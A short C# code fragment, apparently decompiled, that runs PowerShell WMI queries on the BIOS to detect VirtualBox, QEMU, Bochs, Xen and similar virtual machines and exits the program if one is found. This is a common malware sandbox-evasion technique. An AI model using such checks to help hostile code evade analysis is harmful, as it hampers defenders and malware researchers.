 using (IEnumerator enumerator = new ArrayList
{
"gwmi -query \"select * from win32_BIOS where SMBIOSBIOSVERSION LIKE '%VBOX%'\"",
"gwmi -query \"select * from win32_BIOS where SMBIOSBIOSVERSION LIKE '%bochs%'\"",
"gwmi -query \"select * from win32_BIOS where SMBIOSBIOSVERSION LIKE '%qemu%'\"",
"gwmi -query \"select * from win32_BIOS where SMBIOSBIOSVERSION LIKE '%VirtualBox%'\"",
"gwmi -query \"select * from win32_BIOS where SMBIOSBIOSVERSION LIKE '%VM%'\"",
"gwmi -query \"Select * from win32_BIOS where Manufacturer LIKE '%XEN%'\""
}.GetEnumerator())
{
while (enumerator.MoveNext())
{
if (Program.powerShell((string)enumerator.Current, false, false).Length > 1)
{
Environment.Exit(1);
}
}
}